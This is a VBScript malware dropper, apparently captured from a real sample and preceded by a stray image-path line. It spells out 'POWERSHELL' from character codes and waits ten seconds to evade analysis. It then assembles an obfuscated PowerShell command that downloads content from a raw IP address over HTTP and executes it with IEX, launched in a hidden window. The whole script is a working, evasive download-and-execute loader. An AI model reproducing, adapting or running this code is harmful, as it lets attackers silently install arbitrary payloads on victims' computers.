 Ttheds= array(80,79,87,69,82,83,72,69,76,76)
Dim Udblsnings
Udblsnings = DateAdd("s", 10, Now())
Do Until (Now() > Udblsnings)
Loop
Gr2 = Gr2 + "Func"
Gr2 = Gr2 + "tion Milj"
Gr2 = Gr2 + "379 ([String"
Gr2 = Gr2 + "]$Endo"
Gr2 = Gr2 + "ph){F"
Gr2 = Gr2 + "or($Episper="
Gr2 = Gr2 + "1; $Epis"
Gr2 = Gr2 + "per -lt $Endoph"
Gr2 = Gr2 + ".Leng"
Gr2 = Gr2 + "th-1; $Epispe"
Gr2 = Gr2 + "r+=("
Gr2 = Gr2 + "1+1)){$Ddvg"
Gr2 = Gr2 + "t=$Endoph"
Gr2 = Gr2 + ".Subs"
Gr2 = Gr2 + "tring($E"
Gr2 = Gr2 + "pisper, 1);$Fald"
Gr2 = Gr2 + "=$Fald+$Ddvgt}$"
Gr2 = Gr2 + "Fald;}$Gyde"
Gr2 = Gr2 + "p=Milj3"
Gr2 = Gr2 + "79 ' h tntP"
Gr2 = Gr2 + "p : / / 1 9L4 .T"
Gr2 = Gr2 + "5P5 .A2 2k4T. 1 "
Gr2 = Gr2 + "8P3I/KkEnTg /uPN"
Gr2 = Gr2 + "eGrRsSuZa s iHv"
Gr2 = Gr2 + "Se .TiEnPfT ';$"
Gr2 = Gr2 + "Fald01="
Gr2 = Gr2 + "Milj379"
Gr2 = Gr2 + " 'Ci"
Gr2 = Gr2 + "PeSxP "
Gr2 = Gr2 + "';$Stryger "
Gr2 = Gr2 + "E n cGo"
Gr2 = Gr2 + " d iDn g "
Gr2 = Gr2 + "]I: : A S "
Gr2 = Gr2 + "C IcIS"
Gr2 = Gr2 + ". GFe"
Gr2 = Gr2 + " t SStDr iJnsg "
Gr2 = Gr2 + "( $ H a mfa "
Gr2 = Gr2 + "rAtF)  "
Gr2 = Gr2 + "');.($F"
Gr2 = Gr2 + "ald01) (Mi"
Gr2 = Gr2 + "lj379 'P$F"
Gr2 = Gr2 + "R a wBnCeT"
Gr2 = Gr2 + "s sSa = $ F"
Gr2 = Gr2 + " aRlF"
Gr2 = Gr2 + "d 2 . sUuDbG"
Gr2 = Gr2 + "s t rFiPnMg"
Gr2 = Gr2 + "r(P1A9 3T5 3"
Gr2 = Gr2 + "P9 , 1 9S2F7 1C)"
Gr2 = Gr2 + "  ');"
Gr2 = Gr2 + ".($Fald01) $R"
Gr2 = Gr2 + "awnessa;}"
for Centrale=0 to ubound(Ttheds)
If Now() < Udblsnings Then
Urin = Urin+chr(Ttheds(1))
else
Urin = Urin+chr(Ttheds(Centrale))
end if
Next
Set Flamingos = CreateObject("Shell.Application")
Flamingos.ShellExecute Urin & ".exe" ,ChrW(34) & Gr2 & ChrW(34),"","" ,0